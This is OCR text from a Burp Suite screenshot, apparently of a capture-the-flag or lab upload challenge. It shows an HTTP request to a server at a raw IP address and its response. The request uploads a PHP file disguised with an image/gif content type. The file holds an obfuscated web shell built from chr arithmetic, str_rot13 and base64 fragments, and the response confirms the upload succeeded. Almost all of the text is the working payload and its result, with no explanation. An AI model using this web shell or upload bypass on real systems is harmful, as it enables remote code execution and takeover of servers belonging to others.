 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.12 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://122.114.225.243:20120 HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 122.114.225.243:20120
3 Content-Length: 842
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.114.225.243:20120
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYSyYyZgZXZSmEnsk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://122.114.225.243:20120/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk
16 Content-Disposition: form-data; name="userfile"; filename="xtan.php"
17 Content-Type: image/gif
18
19 <?php
$OKpu=create_function(chr(870-834).chr(372-257).chr(297-186).chr(0xbec0/0x1c0).chr(23
634/234),str_rot13('r').str_rot13('i').base64_decode('YQ==').chr(0136554/0701).chr(06
5100/01250).chr(041204/0731).chr(0x184-0x111).str_rot13('b').base64_decode('bQ==').ch
r(0250356/01526).str_rot13(')').chr(411-352));$OKpu(base64_decode('MTE30'.'DYzOO'.'Bl
dkF'.'sKCRf'.''.chr(660-575).chr(0503-0376).chr(01564-01473).base64_decode('VA==').ch
r(651-565).''.''.str_rot13('S').chr(0x2b0-0x23d).chr(852-732).str_rot13('K').chr(0170
5-01562).''.'k7MzU'.'zNTg5'.'Ow=='.''));?>
20 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 15:33:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 316
7 Connection: close
8 Content-Type: text/html
9
10 File is valid, and was successfully uploaded.<br>
uploads/xtan.php
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15
16 <body>
17 <form action="" method="POST" enctype="multipart/form-data">
18 <input type="file" name="userfile" value="" />
19 <input type="submit" name="submit" value="上传" />
20 </body>
21
22 </html>
23
? Search... 0 matches
Done 528 bytes | 53 millis